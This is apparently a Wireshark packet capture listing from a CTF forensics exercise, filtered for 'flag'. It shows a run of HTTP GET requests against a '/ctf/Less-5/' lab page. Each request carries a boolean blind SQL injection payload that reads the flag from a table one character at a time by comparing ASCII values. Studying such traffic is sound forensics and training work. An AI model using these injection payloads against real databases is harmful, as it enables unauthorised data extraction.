 frame contains "flag"
分组列表 字符串 ok 查找
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Length Info
678 2021-08-23 20:15:48.439056360 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=89--+ HTTP/1.1
690 2021-08-23 20:15:48.443402056 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=90--+ HTTP/1.1
702 2021-08-23 20:15:48.448090062 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=91--+ HTTP/1.1
714 2021-08-23 20:15:48.452977467 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=92--+ HTTP/1.1
726 2021-08-23 20:15:48.457541699 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=93--+ HTTP/1.1
738 2021-08-23 20:15:48.462481944 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=94--+ HTTP/1.1
750 2021-08-23 20:15:48.467159600 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=95--+ HTTP/1.1
762 2021-08-23 20:15:48.472027967 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=96--+ HTTP/1.1
774 2021-08-23 20:15:48.476612372 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=97--+ HTTP/1.1
786 2021-08-23 20:15:48.481143252 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=98--+ HTTP/1.1
798 2021-08-23 20:15:48.485370217 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=99--+ HTTP/1.1
810 2021-08-23 20:15:48.489920139 192.168.246.23 192.168.246.1 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=100--+ HTTP/1.1
822 2021-08-23 20:15:48.494837977 192.168.246.23 192.168.246.1 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=101--+ HTTP/1.1
834 2021-08-23 20:15:48.499703147 192.168.246.23 192.168.246.1 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+ HTTP/1.1
846 2021-08-23 20:15:48.504450998 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=33--+ HTTP/1.1
858 2021-08-23 20:15:48.508643186 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=34--+ HTTP/1.1
870 2021-08-23 20:15:48.513103089 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=35--+ HTTP/1.1
882 2021-08-23 20:15:48.517344363 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=36--+ HTTP/1.1
894 2021-08-23 20:15:48.521766370 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=37--+ HTTP/1.1
906 2021-08-23 20:15:48.525942417 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=38--+ HTTP/1.1
918 2021-08-23 20:15:48.530303646 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=39--+ HTTP/1.1
930 2021-08-23 20:15:48.535333167 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=40--+ HTTP/1.1
942 2021-08-23 20:15:48.539717147 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=41--+ HTTP/1.1
954 2021-08-23 20:15:48.544283430 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=42--+ HTTP/1.1
966 2021-08-23 20:15:48.548787333 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=43--+ HTTP/1.1
978 2021-08-23 20:15:48.553560087 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=44--+ HTTP/1.1